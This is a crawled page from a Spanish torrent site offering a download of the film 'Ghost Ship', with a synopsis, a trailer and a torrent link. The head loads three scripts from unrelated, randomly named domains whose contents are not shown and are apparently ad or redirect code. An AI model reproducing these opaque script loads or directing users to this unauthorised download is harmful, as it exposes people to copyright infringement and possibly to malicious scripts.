

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/ghost-ship/
body_size: 10149
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Ghost Ship Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Ghost Ship Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/ghost-ship/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Ghost Ship Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Ghost Ship Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/ghost-ship/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/ghost-ship/","url":"https://pasateatorrent.org/ghost-ship/","name":"Descargar Ghost Ship Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/ghost-ship/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/ghost-ship/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster).jpg","datePublished":"2024-05-13T15:28:06+00:00","description":"Descargar Ghost Ship Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/ghost-ship/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/ghost-ship/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/ghost-ship/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/ghost-ship/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Ghost Ship"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"93b0db374a","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/311195" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fghost-ship%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fghost-ship%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-311195 ghost-ship">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/ghost-ship/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-311195" class="post-311195 page type-page status-publish has-post-thumbnail hentry tag-720p">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2024/05/ghost-ship6-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="311195" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Ghost Ship					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2021-02-09.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Li Liming.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Bo Xiao,Wang Wanzhong,Lawrence Ng,Shang Rumeng,Han Qiu Chi</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 64 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Acción.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Zhuo Ran intenta averiguar la causa de la muerte de su padre, para ello, reúne a un equipo de expedición. En la búsqueda, accidentalmente despiertan a unas langostas voladoras sedientas de sangre.</p>
</div>
<div id="Paris" class="tabcontent">
<p><center></p>
<div style="text-algn:left"><span style="display:inline-block;text-align:center;"><iframe allow="autoplay" class="youtube_embed_iframe"    data-volume="80"  allowFullScreen="true" style="width:642px; height:387px" src="https://www.youtube.com/embed/EUiCQV_WSBA?autoplay=0&#038;theme=dark&#038;loop=1&#038;fs=1&#038;showinfo=1&#038;modestbranding=0&#038;iv_load_policy=1&#038;color=red&#038;autohide=1&#038;disablekb=0&#038;enablejsapi=1&#038;version=3"></iframe></span></div>
<p></center></p>
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>MP4</td>
<td>1.39GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL0dob3N0LVNoaXAtRnJvbS1Mb3AtTnVyLSgyMDIxKS1jYXN0Lm1wNDkxLnRvcnJlbnQ=">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">1848</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ghost-ship/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fghost-ship%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
